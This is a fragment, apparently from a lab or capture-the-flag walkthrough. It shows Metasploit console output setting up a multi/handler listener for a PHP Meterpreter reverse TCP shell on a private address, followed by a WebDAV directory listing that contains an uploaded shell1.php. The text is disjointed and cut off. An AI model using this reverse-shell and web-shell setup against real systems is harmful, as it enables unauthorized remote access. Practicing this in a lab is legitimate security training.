 + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Index of /webdav
Name Last modified Size Description
Parent Directory -
43
shell1.php 2021-04-24 02:43 1.1K
192.168.1.105 Port 80
Waiting for 192.168.1.105...